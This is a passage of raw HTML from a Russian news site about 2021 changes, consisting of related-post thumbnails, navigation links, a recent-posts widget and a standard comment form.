width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/usynovlenie-detej-sirot-v-2020-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Усыновление детей в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/usynovlenie-detej-sirot-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/usynovlenie-detej-sirot-v-2020-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Усыновление детей-сирот в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/zamorozka-voennyx-pensij-do-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Заморозка военных пенсий" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/zamorozka-voennyx-pensij-do-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/zamorozka-voennyx-pensij-do-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/zamorozka-voennyx-pensij-do-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/zamorozka-voennyx-pensij-do-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Заморозка военных пенсий" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/zamorozka-voennyx-pensij-do-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/zamorozka-voennyx-pensij-do-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Заморозка военных пенсий до 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/otmena-envd-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Отмена ЕНВД в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/otmena-envd-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/otmena-envd-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/otmena-envd-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/otmena-envd-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Отмена ЕНВД в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/otmena-envd-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/otmena-envd-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Отмена ЕНВД в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/chislennost-naseleniya-rossii-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Численность россиян" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Численность россиян" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/chislennost-naseleniya-rossii-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Численность населения России в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novye-pravila-oxoty-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=Охотник decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/novye-pravila-oxoty-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/novye-pravila-oxoty-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/novye-pravila-oxoty-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/novye-pravila-oxoty-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt=Охотник decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/novye-pravila-oxoty-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/novye-pravila-oxoty-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новые правила охоты в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/novinki-telefonov-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новинки телефонов в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/novinki-telefonov-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/novinki-telefonov-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/novinki-telefonov-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/novinki-telefonov-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новинки телефонов в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/novinki-telefonov-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/novinki-telefonov-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новинки телефонов в 2021 году</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/snuker-kalendar-sezona-2020-2021-goda/ rel=prev>Снукер: календарь сезона 2020-2021 года</a></div><div
class=next-post><a
href=https://2021god.com/minimalnaya-pensiya-v-2021-godu/ rel=next>Минимальная пенсия в 2021 году</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/ rel=bookmark>Пенсия в 2021 году работающим пенсионерам</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/prizyvnoj-vozrast-v-rossii-v-2021-godu/ rel=bookmark>Призывной возраст в России в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/zamorozka-voennyx-pensij-do-2021-goda/ rel=bookmark>Заморозка военных пенсий до 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/kakix-gossluzhashhix-budut-sokrashhat-v-2021-godu/ rel=bookmark>Каких госслужащих будут сокращать в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/ rel=bookmark>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/pensiya-po-potere-kormilca-v-2021-godu/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=101008 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=299026dc64></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=165><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/vysluga-let-v-mvd-s-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Выслуга лет в МВД с 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Выслуга лет в МВД с 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/vysluga-let-v-mvd-s-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Выслуга лет в МВД с 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/izmeneniya-v-trudovom-zakonodatelstve-s-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Изменения в трудовом кодексе" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/izmeneniya-v-trudovom-zakonodatelstve-s-2021-goda-01-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/izmeneniya-v-trudovom-zakonodatelstve-s-2021-goda-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/izmeneniya-v-trudovom-zakonodatelstve-s-2021-goda-01-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/01/izmeneniya-v-trudovom-zakonodatelstve-s-2021-goda-01-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изменения в трудовом кодексе" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/izmeneniya-v-trudovom-zakonodatelstve-s-2021-goda-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/izmeneniya-v-trudovom-zakonodatelstve-s-2021-goda-01-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Изменения в трудовом законодательстве с 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/perenos-srokov-markirovki-lekarstv-na-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Перенос сроков маркировки лекарств на 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/perenos-srokov-markirovki-lekarstv-na-2021-god-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/perenos-srokov-markirovki-lekarstv-na-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/perenos-srokov-markirovki-lekarstv-na-2021-god-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/perenos-srokov-markirovki-lekarstv-na-2021-god-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Перенос сроков маркировки лекарств на 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/perenos-srokov-markirovki-lekarstv-na-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/perenos-srokov-markirovki-lekarstv-na-2021-god-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Перенос сроков маркировки лекарств на 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Изменения в кассовом чеке" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изменения в кассовом чеке" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/02/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda-02-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Изменения в кассовом чеке с 1 февраля 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lgoty-pensioneram-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Льготы пенсионерам" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Льготы пенсионерам" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/lgoty-pensioneram-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Льготы пенсионерам в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/novinki-iphone-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новинки iPhone 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/novinki-iphone-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/novinki-iphone-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/novinki-iphone-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/novinki-iphone-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новинки iPhone 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/novinki-iphone-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/novinki-iphone-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новинки iPhone 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/otopitelnyj-sezon-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Отопительный сезон 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/otopitelnyj-sezon-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/otopitelnyj-sezon-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/otopitelnyj-sezon-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/otopitelnyj-sezon-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Отопительный сезон 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/otopitelnyj-sezon-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/otopitelnyj-sezon-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Отопительный сезон 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Индексация пенсий" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Индексация пенсий" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Индексация пенсии неработающим пенсионерам в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
